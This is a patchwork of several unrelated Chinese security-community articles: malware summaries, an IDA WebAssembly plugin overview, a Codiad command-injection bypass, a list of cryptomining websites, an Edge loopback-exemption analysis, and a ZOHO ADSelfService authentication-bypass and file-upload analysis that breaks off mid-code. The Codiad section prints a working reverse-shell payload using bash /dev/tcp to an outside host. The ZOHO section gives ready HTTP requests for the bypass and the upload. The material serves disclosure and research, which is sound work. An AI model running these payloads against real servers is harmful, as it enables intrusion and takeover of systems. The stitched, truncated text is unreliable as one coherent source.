| https://www.freebuf.com/articles/es/183365.html
ADB.Miner | ADB.Miner主要是针对Andorid的5555 adb调试端口,开始感染传播。其中利用了的 MIRAI的SYN扫描模块。 |
Andorid | ADB.Miner感染后,会对外发起5555端口扫描,并尝试把自身拷贝到新的感染机器。 |
https://www.anquanke.com/post/id/97422
ZombieboyMiner | ZombieboyMiner是通过 ZombieboyTools黑客工具打包的NSA武器库进行传播挖矿程序和远控木马。 |
Windows |
ZombieboyMiner主要是通过ZombieboyTools所打包的NSA工具包进行入侵传播的,运行后,会释放NSA工具包,然后扫描内网的445端口,进行内网感染。
| https://www.freebuf.com/articles/paper/187556.html
## 参考链接
1\. https://ti.360.net/blog/articles/8220-mining-gang-in-china/
2\. https://ti.360.net/blog/articles/more-infomation-about-adb-miner/
3\. https://blog.trendmicro.com/trendlabs-security-intelligence/rig-exploit-kit-now-using-cve-2018-8174-to-deliver-monero-miner/
4\. https://research.checkpoint.com/jenkins-miner-one-biggest-mining-operations-ever-discovered/
5\. https://www.volexity.com/blog/2018/08/27/active-exploitation-of-new-apache-struts-vulnerability-cve-2018-11776-deploys-cryptocurrency-miner/
6\. https://coinhive.com/
7\. https://github.com/xmrig/xmrig
8\. https://github.com/cnrig/cnrig
9\. https://github.com/fireice-uk/xmr-stak | 社区文章 |
本文翻译自:<https://www.fireeye.com/blog/threat-research/2018/10/reverse-engineering-webassembly-modules-using-the-idawasm-ida-pro-plugin.html>
* * *
# 简介
本文介绍idawasm,为WebAssembly提供加载器和处理器的IDA Pro插件。Idawasm可以允许在所有支持IDA
Pro的操作系统上,下载地址为<https://www.github.com/fireeye/idawasm> 。
今年的[Flare-On challenge](https://www.fireeye.com/blog/threat-research/2018/08/announcing-the-fifth-annual-flare-on-challenge.html)
大赛上出现了一个新的文件格式:WebAssembly (“wasm”)
模块。因此,需要逆向基于WebAssembly栈的虚拟机中二进制文件中包括的关键逻辑。那么首先就要了解一下wasm:
WASM ,全称WebAssembly,是一种可以使用非 Java 编程语言编写代码并且能在浏览器上运行的技术方案,也是自 Web 诞生以来首个 Java
原生替代方案。
WebAssembly虽然是一种新的标准,但也有一些分析工具:
* WebAssembly Binary Toolkit:提供命令行工具wasm2wat,可以将.wasm文件翻译为可读性更强的`.wat`格式。
* 基于web的WebAssembly Studio IDE:可以将.wasm文件中的特征提取并转变为其他格式,包括x86-64的翻译。
* Radare2:可以分解指令,但不能重构控制流图。
但这些工具都不常用也不熟悉。如果可以在IDA Pro中分析.wasm文件,就可以更好地应对通过WebAssembly传播的恶意软件。
idawasm IDA Pro插件是一个加载器和处理器模块,有了该模块分析师可以用熟悉的接口来检查WebAssembly模块。
# idawasm
安装完idawasm后,就可以在IDA Pro中加载`.wasm`文件。`Load a new
file`对话框表示加载器模块识别出了WebAssembly模块。目前,该插件支持WebAssembly的MVP (version 1)版本。
图1: IDA Pro加载WebAssembly模块
然后处理器模块会重构控制流,并启用IDA的`graph mode`。这就很容易识别高级的控制重构,比如if和while。
图2: WebAssembly指令的控制流图
除了控制流,处理器模块还会用嵌入在`.wasm`文件中的元数据对函数名和类型进行语法分析。还可以提取出全局变量的交叉引用,分析师就可以列出交叉引用并找出操作了特定值的代码。因此,所有的idawasm分析的元素都可以交互性地重命名和注释。最后,可以把关于WebAssembly恶意软件样本的知识记录到`.idb`文件中,并与其他分析师分享。
图3就是分析师重命名了局部变量并加入注释来解释函数帧在函数开始时是如何被操作的。
图3: IDA Pro中WebAssembly的注释
idawasm处理器检测到LLVM编译的WebAssembly模块后,就会开始分析。LLVM用WebAssembly说明中提供的原语来在全局内存中实现函数栈帧(stack
frame)。函数开始执行时,前几条指令会在全局栈中分配帧(frame),然后再返回前清除。idawasm会自动找出全局帧栈指针的引用并重构每个函数的帧布局。通过这些信息,处理器会更新IDA的栈帧结构,并再这些结构中将偏移量标为immediate
constant。这意味着更多的指令操作数实际上是可以注释和重命名的符号(标记),如图4所示。
图4: 自动重构函数帧
WebAssembly编译器会略去引用Single Static Assignment
(SSA)形式中的变量的指令。这对浏览器引擎来说是有好处的,因为SSA形式中的代码更容易输入到分析系统中。使用SSA形式是因为最简单的函数也有几十到几百的本地变量。
但对分析师来说,SSA形式很难分析。因此,idawasm中含有一个WebAssembly模拟器可以追踪符号级(symbolic
level)的指令。这可以使分析师将一个简单但相关联的指令序列拆分为一个复杂表达式。
还需要在一个单一的基本区块中选择指令区,并运行wasm_emu.py脚本。脚本会模拟指令、简化效果、渲染全局变量、本地变量、内存和栈的效果。图5是函数被简化为一个全局变量更新:
图5: wasm_emu.py表达函数帧分配的效果
当有许多算术运算时,`wasm_emu.py`会简化为一个表达式。比如图6就是32个指令通过2个输入字节变成XOR的过程:
图6: wasm_emu.py将多个简单指令简化为一个复杂指令
# 结论
idawasm是通过加载器和处理器支持WebAssembly模块的IDA
Pro插件。因此,分析师用一个熟悉的接口来逆向`.wasm文件`。`wasm_emu.py`可以帮助理解WebAssembly指令流的效果。现在处理这种新的文件格式和架构就容易多了。
* * * | 社区文章 |
#### 简介 :
Codiad 是一个开源基于Web的IDE应用程序,用于在线编写和编辑代码。
这个应用程序采用PHP开发,并且不需要一个SQL数据库,数据是存储在一个JSON格式的文件中。
它的界面包含三个面板:
项目/文件管理器具
代码编辑器
菜单/功能
> [Codiad GitHub](https://github.com/Codiad/Codiad)
* * *
#### 引子 :
之前在 XMAN 选拔赛中发现了一 Codiad 的一个远程命令执行漏洞
> 参考之前的分析文章 : <http://www.jianshu.com/p/41ac7ac2a7af>
报告给开发者之后开发者反应非常迅速 , 基本一两天立刻修复了这个漏洞
> <https://github.com/Codiad/Codiad/issues/1011>
修复这个漏洞的 commit 如下 :
>
> <https://github.com/Codiad/Codiad/commit/b3645b4c6718cef6de7003f41aafe7bfcc0395d1>
最近一直比较忙 , 开发者修复了之后笔者也并没有对其进行进一步地审计和测试
昨天下午抽出一段时间看了一下
发现开发者的 patch 还是存在不完善的地方 :
漏洞存在的点依然是在 :
>
> <https://github.com/Codiad/Codiad/blob/master/components/filemanager/class.filemanager.php>
这个文件中 , 经过对数据流的分析 , 发现参数 $_GET['path'] 并没有被当做命令的参数进行那么严格的过滤
只是仅仅将其作为一个路径进行了过滤 , 那么这就给了我们继续进行命令注入的余地
这里测试一下是否可以执行命令 :
发现执行 id 命令后并没有回显 , 那么我们就需要让命令执行的效果显示出来
这里为了让命令的效果显示出来 , 使用 ping 和 tcpdump 来测试
tcpdump -i lo -X icmp
ping -c 1 127.0.0.1
可以发现当我们执行 ping 命令的时候确实抓到了 ping 本地的流量
说明命令确实是被执行了
这里放大命令效果的方法还很多 , 举出几个例子 :
1. 通过网络流量 (控制命令发出网络流量 , 并检测是否可以监听到流量)
a. nc
b. icmp
...
2. 通过IO (控制命令向一个可写的目录 / 文件中写入数据 , 检测文件内容是否存在变化)
...
既然已经可以执行系统命令了 , 那么这一段渗透测试即可结束 , 可以通过一个反弹 shell 的命令直接获取到目标服务器的权限
* * *
#### 给出一个 Reverse Shell 的 payload
ip = "8.8.8.8;
port = "8888";
$.get("components/project/controller.php?action=get_current",
function(d) {
p = JSON.parse(d)['data']['path'];
$.get("components/filemanager/controller.php?action=search&path="+p+"`bash -c 'sh -i %26>/dev/tcp/"+ip+"/"+port+" 0>%261'`", function(c){console.log(c)});
});
* * *
#### 影响版本 :
所有版本
* * *
#### 总结 :
修复漏洞的时候不应该只看到已存在的攻击向量
应该从根本上解决问题 , 比如本文中分析的漏洞
漏洞的成因在于 :
1. 未将系统命令的参数进行有效的过滤
2. 得到漏洞报告后并没有分析并对所有参数进行过滤 , 只是过滤了攻击向量中存在的参数
还有一个思考是 :
在服务端使用某些系统命令的时候 , 如果参数或者命令是用户可控的
那么一定要对用户输入的参数进行严格地过滤
更极端一点的情况是 , 如果需要调用 shell 的命令本身并不是特别复杂
则建议使用脚本语言自己实现命令的功能 , 这样安全性会更有保障
因为直接调用 shell 命令其实相当于脚本语言与操作系统直接耦合
并且耦合双方的权限差距很大 , 这样非常容易出现问题
* * *
#### 受到影响的网站 (部分)
> <https://bitnami.com/stack/codiad>
<https://engisphere.net/codiad/>
<http://www.softaculous.com/softaculous/demos/Codiad> (redirected to
[demo.codiad.com](http://demo.codiad.com/))
<https://www.fastcomet.com/codiad-demo>
<https://www.1and1.co.uk/cloud-app-centre/codiad-download#apps>
<https://www.webhostface.com/codiad-hosting/>
* * *
#### 修补方案 :
对用户输入的所有可能传入到系统命令中的参数进行严格过滤
* * *
#### 参考资料 :
> [审计笔记(代码注释)](https://github.com/Code-audition/Codiad) | 社区文章 |
# 是谁悄悄偷走我的电:那些利用主页挖取比特币的网站
##### 译文声明
本文是翻译文章,文章原作者 XU YANG,文章来源:blog.netlab.360.com
原文地址:<https://blog.netlab.360.com/https-blog-netlab-360-com-the-list-of-top-alexa-websites-with-web-mining-code-embedded-on-their-homepage-cn/>
译文仅供参考,具体内容表达以及含义原文为准。
## 传送门:是谁悄悄偷走我的电(一):利用DNSMon批量发现被挂挖矿代码的域名
## 传送门:是谁悄悄偷走我的电(三):某在线广告网络公司案例分析
我们在早先的文章 (<https://mp.weixin.qq.com/s/V414KQPEZ_9DFTwHr8iRHg>) 中提到,大约有 0.2%
的网站在使用主页中嵌入的JS代码挖矿:
- Alexa 头部 10万网站中,有 241 (0.24%)个
- Alexa 头部 30万网站中,有 629 (0.21%)个
我们决定还是公开文中提到的全部站点列表,这样读者可以采取更多的行动。
我们的 DNSMon 在2018-02-08 生成的列表,其格式如下:
Alexa_Rank Website Related-Coin-Mining-Domain/URL
1503 mejortorrent.com |coinhive.com
1613 baytpbportal.fi |coinhive.com
3096 shareae.com |coinhive.com
3408 javmost.com |coinhive.com
3809 moonbit.co.in |hxxp://moonbit.co.in/js/coinhive.min.js?v2
4090 maalaimalar.com |coinhive.com
4535 firefoxchina.cn |coinhive.com
6084 icouchtuner.to |hxxps://insdrbot.com/lib/cryptonight-asmjs.min.js
6794 paperpk.com |coinhive.com
6847 scamadviser.com |coin-hive.com|coinhive.com
完整的列表下载地址是: <https://blog.netlab.360.com/file/top>_web_ miningsites.txt | 社区文章 |
# Edge与localhost网络隔离
|
##### 译文声明
本文是翻译文章,文章来源:tyranidslair.blogspot.com
原文地址:<https://tyranidslair.blogspot.com/2018/07/uwp-localhost-network-isolation-and-edge.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
本文介绍了Windows中新增的一个有趣的“功能”,该功能支持Edge浏览器访问本地环回(loopback)网络接口。本文已在Windows 10
1803(Edge 42.17134.1.0 )以及Windows 10 RS5 17713(Edge 43.17713.1000.0 )上验证通过。
## 二、具体分析
我非常喜欢微软从Windows 8开始引入的App
Container(AC)沙盒概念。该机制将Windows上的沙盒环境从受限令牌(非常难以理解并需要耗费大量精力的东西)迁移到了一个基于功能(capability)的合理模型上,此时除非我们在应用启动时显式赋予了各种功能,否则就会受到种种限制。在Windows
8上,沙盒中只能访问已知的一小部分功能。在Windows
10上,受限范围已大大扩展,应用程序可以定义自己的功能,并且通过Windows访问控制机制来访问这些功能。
我一直在关注AC及其在网络隔离方面的能力,在AC中,若要访问网络,则需要赋予“internetClient”之类的功能。很少有人知道,即便处于非常受限的令牌沙盒中,我们也可以访问raw
AFD驱动来打开网络套接字。AC已经非常顺利地解决了这个问题,它并没有阻止我们访问AFD驱动,而是让防火墙检查程序是否具备对应的功能,据此阻止连接请求或者接受套接字。
在构建通用沙盒机制的过程中,这种AC网络隔离原语会碰到一个问题,那就是无论我们赋予AC应用什么功能,它都无法访问localhost网络。比如,在测试过程中,我们可能希望沙盒应用能够访问托管在本地的一个web服务器,或者使用本地代理以MITM方式监听流量。这些场景都无法适用于只具备相应功能的AC沙盒。
之所以阻止沙盒访问localhost,很大程度上是因为潜在的安全风险问题。Windows在本地运行了许多服务(如SMB服务器),这些服务很容易被滥用。其实防火墙服务中存储了一个不受localhost限制的软件包列表,我们可以使用[防火墙API](https://docs.microsoft.com/en-gb/previous-versions/windows/desktop/ics/windows-firewall-with-advanced-security-functions)(如[NetworkIsolationSetAppContainerConfig](https://docs.microsoft.com/en-gb/previous-versions/windows/desktop/api/netfw/nf-netfw-networkisolationsetappcontainerconfig)函数)或者使用Windows中内置的`CheckNetIsolation`工具来访问或者修改这一列表。这种方式听起来比较合理,因为访问loopback接口是开发者会去尝试的选项,正常应用一般不会依赖这一点。我比较好奇的是这个豁免列表中是否已经存在一些AC,大家可以执行`CheckNetIsolation
LoopbackExempt -s`命令列出本地系统中不受限制的那些AC。
在我的Windows 10主机上,该列表中共有2个条目,应该没有应用会使用这种开发者功能,这一点比较奇怪。第一个条目的名称为`AppContainer
NOT
FOUND`,表示已注册的SID与已注册的AC不匹配。第二个条目的使用了看起来毫无意义的名称`001`,这至少表明这是当前系统上的一个应用程序。这究竟是怎么回事?我们可以使用我的[NtObjectManager](https://www.powershellgallery.com/packages/NtObjectManager)
PS模块,根据对应的SID值,通过`Get-NtSid` cmdlet来分析`001`这个名字是否可以解析成更容易理解的名称。
水落石出,`001`实际上是Edge的一个子AC,我们可以根据SID的长度来猜测。正常的AC SID具备8个子项,而子AC则具备12个子项(基础AC
SID后附加4个子项)。回过头来看这个未注册的SID,我们可以发现它是一个Edge AC
SID,并且带有尚未注册的子项。`001`这个AC貌似是用于托管Internet内容的AC(我们可以参考X41Sec关于浏览器安全[白皮书](https://github.com/x41sec/browser-security-whitepaper-2017/blob/master/X41-Browser-Security-White-Paper.pdf)的第54页来验证这一点)。
这一点并不奇怪。Edge刚发布时并不能访问localhost资源(比如,IBM在一份[帮助文档](https://www.ibm.com/support/knowledgecenter/en/SSPH29_9.0.3/com.ibm.help.common.infocenter.aps/r_LoopbackForEdge.html)中指导用户如何使用`CheckNetIsolation`来添加例外)。然而,在某个研发阶段中,微软添加了一个`about:flags`选项,允许Edge访问localhost资源,现在这个选项看起来已经变成默认配置,如下图所示(微软仍友情提示启用该选项可能使用户设备面临安全风险):
比较有趣的是,如果我们禁用这个选项并重启Edge,那么该例外条目就会自动被清除,而再次启用该选项又会自动恢复这个例外条目。为什么这一点比较有趣?这是因为根据以往的经验(比如Eric
Lawrence写的这篇[文章](https://blogs.msdn.microsoft.com/fiddler/2011/12/10/revisiting-fiddler-and-win8-immersive-applications/)),我们需要[管理员权限](https://twitter.com/ericlaw)才能修改这个例外列表,也许微软现在修改了这个规则?我们可以验证这个猜测是否准确,使用`CheckNetIsolation`工具,传入`-a
-p=SID`参数,具体命令如下:
因此,我猜测开发者并没有使用`CheckNetIsolation`工具来添加例外规则,现在这种情况真的让我很感兴趣。由于Edge是操作系统内置的应用,因此微软很有可能添加了一些“安全”检测机制,允许Edge将自己加入例外列表,但具体位置在哪呢?
最简单的一种方法就是利用实现了`NetworkIsolationSetAppContainerConfig`的RPC服务(我反汇编了这个API,因此知道有这样一个RPC服务)。我凭直觉猜测具体实现应该托管于“Windows
Defender Firewall”服务中,该服务由MPSSVC DLL负责实现。如下代码为RPC服务器对该API的简化版实现代码:
HRESULT RPC_NetworkIsolationSetAppContainerConfig(handle_t handle,
DWORD dwNumPublicAppCs,
PSID_AND_ATTRIBUTES appContainerSids) {
if (!FwRpcAPIsIsPackageAccessGranted(handle)) {
HRESULT hr;
BOOL developer_mode = FALSE:
IsDeveloperModeEnabled(&developer_mode);
if (developer_mode) {
hr = FwRpcAPIsSecModeAccessCheckForClient(1, handle);
if (FAILED(hr)) {
return hr;
}
}
else
{
hr = FwRpcAPIsSecModeAccessCheckForClient(2, handle);
if (FAILED(hr)) {
return hr;
}
}
}
return FwMoneisAppContainerSetConfig(dwNumPublicAppCs,
appContainerSids);
}
如上所示,代码中有个`FwRpcAPIsIsPackageAccessGranted`函数,函数名中包含一个“Package”字符串,表示该函数可能会检查一些AC软件包信息。如果该函数调用成功,则会跳过代码中的安全检查过程,然后调用`FwMoneisAppContainerSetConfig`这个函数。需要注意的是,安全检查过程会根据是否处于开发者模式而有所不同,如果启用了开发者模式,我们还可以绕过管理员检查过程,根据这一点我们可以再次确认这种例外列表主要是为开发者而设计的一种特性。
接下来我们来看一下`FwRpcAPIsIsPackageAccessGranted`的具体实现:
const WCHAR* allowedPackageFamilies[] = {
L"Microsoft.MicrosoftEdge_8wekyb3d8bbwe",
L"Microsoft.MicrosoftEdgeBeta_8wekyb3d8bbwe",
L"Microsoft.zMicrosoftEdge_8wekyb3d8bbwe"
};
HRESULT FwRpcAPIsIsPackageAccessGranted(handle_t handle) {
HANDLE token;
FwRpcAPIsGetAccessTokenFromClientBinding(handle, &token);
WCHAR* package_id;
RtlQueryPackageIdentity(token, &package_id);
WCHAR family_name[0x100];
PackageFamilyNameFromFullName(package_id, family_name)
for (int i = 0;
i < _countof(allowedPackageFamilies);
++i) {
if (wcsicmp(family_name,
allowedPackageFamilies[i]) == 0) {
return S_OK;
}
}
return E_FAIL;
}
`FwRpcAPIsIsPackageAccessGranted`函数会获取调用者的token信息,查询软件包的Family
Name,将该名称与硬编码的列表进行对比。如果调用者位于Edge包(或者某些beta版本)中,则返回成功,使上层函数跳过admin检查过程。这就能解释Edge如何将自己加入例外列表中,现在我们还需要知道需要哪些访问权限才能使用RPC服务器。对ALPC服务器来说存在两项安全检查,分别为连接到ALPC的端口以及一个可选的安全回调例程。我们可以选择逆向分析该服务所对应的二进制程序,但还可以选择更加简单的方法,从ALPC服务器端口进行转储,这一次我们还可以使用我的`NtObjectManager`模块。
由于RPC服务并没有指定服务的名称,因此RPC库会生成一个随机的名称,格式为`LRPC-XXXXX`。我们通常可以使用`EPMAPPER`来寻找实际名称,但我在`CheckNetIsolation`的`NtAlpcConnectPort`上设置了断点,导出连接名。然后我们就可以在服务进程中找到ALPC端口的句柄,导出安全描述符。该列表中包含`Everyone`以及所有的网络相关功能,因此具备网络访问权限的任何AC进程都可以与这些API交互(包括Edge
LPAC在内)。因此所有的Edge进程都可以访问这个功能,添加任意包。Edge中的具体实现位于`emodel!SetACLoopbackExemptions`函数中。
了解这些知识后,现在我们将代码汇总起来,利用这个“功能”来添加任意例外条目。大家可以访问我的[Github](https://gist.github.com/tyranid/dbf0c704c1602929936c21196c0d5079)来下载这个PowerShell脚本。
## 三、总结
我猜测微软之所以采用这种方式来添加localhost访问权限,原因在于这样就不需要去修改内核驱动,只需要在用户模式组件上进行修改。但我有点愤愤不平,这样让Edge在地位上比其他浏览器有所不同。从道理上讲,即便封装了Edge,其他应用也不应该具备添加localhost例外的能力。如果微软能在未来添加相应的功能那再好不过,不过由于目前RS5仍然采用的是这种办法,我对此并不乐观。
这是不是一种安全问题呢?得具体情况具体分析。你可以认为在默认配置下能够访问localhost资源本身就是一种危险行为,但微软又在`about:flags`页面中明确给出了安全风险提示。另一方面所有的浏览器都支持这种功能,所以我也不确定这是不是真的属于安全风险。
具体的实现代码非常粗糙,我惊讶的是这种代码竟能够通过安全审查。这里我们可以列出存在的一些问题:
1、软件包的family检查过程不是特别严格,与RPC服务较弱的权限结合起来后,我们就可以让任意Edge进程具备添加例外的能力;
2、例外范围并没有与调用进程关联起来,因此任意SID都可以添加到例外中。
默认情况,只有面向Internet的AC才能够访问localhost,比如,如果我们攻破了Flash进程(为子AC
“006”),那么就可以将自身加入例外列表中,进一步尝试攻击在localhost监听的服务。如果只有微软Edge进程而不是任何进程能够添加例外列表那就更好一些,但最好的还是通过正规的功能来支持这一特性,而不是通过后门的方式来实现,这样每个人都可以利用这一特性。 | 社区文章 |
## 概述
ZOHO ManageEngine ADSelfService Plus是美国卓豪(ZOHO)公司的针对 Active Directory
和云应用程序的集成式自助密码管理和单点登录解决方案。
CVE-2021-40539是一个身份认证绕过漏洞,可能导致任意远程代码执行 (RCE)。
根据[官方信息](https://www.manageengine.com/products/self-service-password/release-notes.html),在2021年11月7日的6114版本中得到修复。
据CISA, **CVE-2021-40539** 已在野漏洞利用中被检测到,黑客可以利用此漏洞来控制受影响的系统。
作为JAVA安全研究菜鸟,本篇文章的思路是按照已知这个漏洞存在,并且知道poc的前提下,进行漏洞的复现以及原理的分析。在复现过程中发现与其它大佬分析的一些不同处,简单记录,一方面供新手参考;另一方面继续积累java漏洞模式理解,为后续开展漏洞挖掘做准备工作。
## 环境搭建
### 软件环境
官网只提供最新版下载,在[下载网站](https://fs2.download82.com/software/bbd8ff9dba17080c0c121804efbd61d5/manageengine-adselfservice-plus/ManageEngine_ADSelfService_Plus_64bit.exe)可以下载到5.8版本
安装过程中有个坑,图形化界面安装到最后阶段后会卡在一个界面过不去,参考其他大佬的一些做法,我重启了自己的机器,然后运行安装目录下的C:\ManageEngine\ADSelfService
Plus\bin\run.bat,即可开始文字界面的安装选择,然后就可以根据默认的8888端口(http),或者9251端口(https)打开web界面
### 调试环境配置
将C:\ManageEngine\ADSelfService Plus复制到我的Mac环境下,使用idea打开
在目标bin/run.bat中添加一行(这行命令直接去idea里面复制即可)
set JAVA_OPTS=%JAVA_OPTS% -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5005
然后停止服务,再双击run.bat重新以调试模式启动
在idea中设置相关调试设置
我们的调试环境就配置完成了
要怎么检验是否成功配置好了呢,可以查看C:\ManageEngine\ADSelfService Plus\webapps\adssp\WEB-INF\web.xml文件,可以看到以下内容
<filter>
<filter-name>AssociateCredential</filter-name>
<filter-class>com.adventnet.authentication.filter.AssociateCredential</filter-class>
</filter>
<filter-mapping>
<filter-name>AssociateCredential</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
可知,任意url模式下,都会触发AssociateCredential这个filter,因此,尝试在这个filter的doFilter函数下断点,随便访问一个页面,如果能断下来,则证明调试环境配置成功
尝试随便请求一个页面<http://127.0.0.1:8888/authorization.do,发现果然断了下来,证明调试环境搭建成功>
## 漏洞分析
### 认证绕过漏洞
认证绕过漏洞的一个例子是
POST /./RestAPI/LogonCustomization HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
methodToCall=previewMobLogo
默认请求
但加上/./则可绕过认证
尝试分析一下这个流程,java应用中的web.xml是用来初始化配置信息,Welcome页面、servlet、servlet-mapping、filter、listener、启动加载级别等都可以在web.xml中定义
根据/./RestAPI/LogonCustomization这个url可以看到以下内容
<servlet>
<servlet-name>action</servlet-name>
<servlet-class>org.apache.struts.action.ActionServlet</servlet-class>
<init-param>
<param-name>config</param-name>
<param-value>/WEB-INF/struts-config.xml, /WEB-INF/accounts-struts-config.xml, /adsf/struts-config.xml, /WEB-INF/api-struts-config.xml, /WEB-INF/mobile/struts-config.xml</param-value>
</init-param>
<init-param>
<param-name>validate</param-name>
<param-value>true</param-value>
</init-param>
<init-param>
<param-name>chainConfig</param-name>
<param-value>org/apache/struts/tiles/chain-config.xml</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>action</servlet-name>
<url-pattern>/RestAPI/*</url-pattern>
</servlet-mapping>
证明请求/./RestAPI/LogonCustomization时候首先会调用到org.apache.struts.action.ActionServlet内容
因此直接尝试在其中doPost函数中下个断点
在下断点后,尝试发送正常的不带/./的请求
POST /RestAPI/LogonCustomization HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
methodToCall=previewMobLogo
发现并不会触发断点
但是尝试请求
POST /./RestAPI/LogonCustomization HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
methodToCall=previewMobLogo
发现可以触发断点
以上测试可以证明的是,认证校验代码并不存在org.apache.struts.action.ActionServlet以及之后的数据处理中,而应该在到org.apache.struts.action.ActionServlet之前的处理中,显然,应该是在filter中,尝试去看看这个url都会触发什么filter
根据web.xml,/RestAPI/LogonCustomization会按顺序触发以下filter
AssociateCredential
EncodingFilter
METrackFilter
ADSFilter
当然如果尝试在ActionServlet中下断点,看一下触发流程也可以知道有哪些filter
尝试在这几个filter的doFilter函数中都下断点
另外保留org.apache.struts.action.ActionServlet中的断点
在我们尝试发送认证绕过的数据包时候,这些filter以及ActionServlet均会触发
但是在尝试发送不带/./的普通数据包的时候,发现四个filter也都会被触发,但是却触发不了ActionServlet
两种情况相对比即可证明,针对restAPI的校验的逻辑应该是存在于最后的filter——ADSFilter中,因此,将认证绕过漏洞我们的分析重点放在ADSFilter对象中
要通过这个filter的检查,意味着不能return,要运行到最后filterChain.doFilter(request, response)这一行才可以
通过动态跟踪,发现使用不带绕过的url——/RestAPI/LogonCustomization时候,会在以下这一行return
restApiUrlPattern = this.filterParams.has("API_URL_PATTERN") ? this.filterParams.getString("API_URL_PATTERN") : "/RestAPI/.*";
if (Pattern.matches(restApiUrlPattern, reqURI) && !RestAPIFilter.doAction(servletRequest, servletResponse, this.filterParams, this.filterConfig)) {
return;
}
证明这里的检查没有通过,另一方面也证明我们使用/./RestAPI/LogonCustomization绕过的正是此处认证,尝试分析一下检查逻辑
在这段代码前边是以下逻辑,检查requrl是否匹配`.*.do|.*.cc|/webclient/index.html`模式,如果匹配则进行相应的认证凭证校验
我们请求的/RestAPI/*不符合以上模式,因此会继续向下运行
其中`Pattern.matches(restApiUrlPattern,
reqURI)`中`reqURI`是我们请求的url,分析前边代码可知`restApiUrlPattern`的值为/RestAPI/.*,因此当我们请求的url为/./RestAPI/LogonCustomization很容易绕过这句判断,因为后边又紧跟着&&,因此只要这个判断不通过就不会return,绕过认证
### 任意文件上传漏洞
poc如下:
POST /./RestAPI/LogonCustomization HTTP/1.1
Host: 192.168.1.106:9251
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: Content-Type: application/x-www-form-urlencoded
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------39411536912265220004317003537
Te: trailers
Connection: close
Content-Length: 1212
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="methodToCall"
unspecified
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="Save"
yes
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="form"
smartcard
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="operation"
Add
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="CERTIFICATE_PATH"; filename="test.txt"
Content-Type: application/octet-stream
arbitrary content
-----------------------------39411536912265220004317003537--
尝试发包
结果会在bin目录下创建test.txt这个文件,内容为arbitrary content
尝试分析逻辑
还是先看web.xml,
.....
<servlet>
<servlet-name>action</servlet-name>
<servlet-class>org.apache.struts.action.ActionServlet</servlet-class>
<init-param>
.....
<servlet-mapping>
<servlet-name>action</servlet-name>
<url-pattern>/RestAPI/*</url-pattern>
</servlet-mapping>
.....
显然这里使用了structs,想要找到具体的逻辑,我们去参考web.xml同目录下的struts-config.xml文件,搜索LogonCustomization
<action path="/LogonCustomization" type="com.adventnet.sym.adsm.common.webclient.admin.LogonCustomization" name="LogonCustomBean" validate="false" parameter="methodToCall" scope="request">
<forward name="LogonCustomization" path="LogonCustomizationPage"/>
</action>
因为poc中methodToCall的值是unspecified,初步确定相关逻辑在LogonCustomization中的unspecified函数中
public ActionForward unspecified(ActionMapping mapping, ActionForm form, HttpServletRequest request, HttpServletResponse response) throws Exception {
AdventNetResourceBundle rb = ResourceBundleMgr.getInstance().getBundle(request);
String message = "";
String messageType = "";
try {
DynaActionForm dynForm = (DynaActionForm)form;
Long loginId = (Long)request.getSession().getAttribute("ADMP_SESSION_LOGIN_ID");
ArrayList logonList = DomainUtil.getDomainShowStatus();
ArrayList loginAttrList = DomainUtil.getLoginAttrPropList();
request.setAttribute("forwardTo", "LogonSettings");
int j;
Properties p;
String domainName;
String formDomainStatus;
String loginAttrEnableStatus;
String operation;
String formValue;
String ldapName;
if (request.getParameter("Save") != null) {
message = rb.getString("adssp.common.text.success_update");
messageType = "success";
if ("mob".equalsIgnoreCase(request.getParameter("form"))) {
this.saveMobileSettings(logonList, request);
request.setAttribute("form", "mob");
} else if ("smartcard".equalsIgnoreCase(request.getParameter("form"))) {
operation = request.getParameter("operation");
SmartCardAction sCAction = new SmartCardAction();
if (operation.equalsIgnoreCase("Add")) {
request.setAttribute("CERTIFICATE_FILE", ClientUtil.getFileFromRequest(request, "CERTIFICATE_PATH"));
request.setAttribute("CERTIFICATE_NAME", ClientUtil.getUploadedFileName(request, "CERTIFICATE_PATH"));
sCAction.addSmartCardConfig(mapping, dynForm, request, response);
} else if (operation.equalsIgnoreCase("Update")) {
sCAction.updateSmartCardConfig(mapping, form, request, response);
}
if (request.getAttribute("SMART_CARD_DETAILS") != null) {
JSONObject status = (JSONObject)request.getAttribute("SMART_CARD_DETAILS");
if (status.has("eSTATUS")) {
messageType = "error";
message = rb.getString((String)status.get("eSTATUS"));
} else {
messageType = "success";
message = rb.getString((String)status.get("sSTATUS"));
}
}
} else {
for(j = 0; j < formElements.length; ++j) {
formValue = (String)dynForm.get(formElements[j]);
if (formValue != null && j != 1) {
ADSMPersUtil.updateSyMParameter(dbElements[j], formValue);
}
}
int j;
if (dynForm.get("SHOW_CAPTCHA_LOGIN_PAGE").toString().equals("true") || dynForm.get("SHOW_CAPTCHA_RUL_PAGE").toString().equals("true")) {
if ((Boolean)dynForm.get("CUSTOM_CAPTCHA")) {
j = Integer.parseInt(dynForm.get("MAX_INVALID_LOGIN").toString());
j = Integer.parseInt(dynForm.get("RESET_TIME").toString());
CaptchaUtil.updateLogonCaptchaSettings(true, j, j);
} else {
CaptchaUtil.updateLogonCaptchaSettings(false, 0, 0);
}
}
if ("true".equalsIgnoreCase((String)dynForm.get("showDomainBox"))) {
for(j = 0; j < logonList.size(); ++j) {
p = (Properties)logonList.get(j);
domainName = (String)p.get("DOMAIN_NAME");
int formStatus = 0;
formDomainStatus = request.getParameter(domainName + "_CHK");
